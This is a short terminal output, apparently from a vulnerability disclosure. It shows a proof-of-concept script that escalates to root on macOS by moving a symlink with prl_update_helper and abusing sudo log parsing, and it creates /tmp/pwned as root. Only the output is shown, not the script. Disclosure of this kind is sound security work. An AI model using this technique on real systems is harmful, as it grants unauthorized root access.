 alice@macos:~ ./poc.sh
[*] Creating symlinks
[*] Moving symlink into position with prl_update_helper
[*] Touching /tmp/pwned as root, this may take a few minutes while sudo parses the log file...
[*] Success :)
-rw-r--r--  1 root  wheel  0 19 May 21:49 /tmp/pwned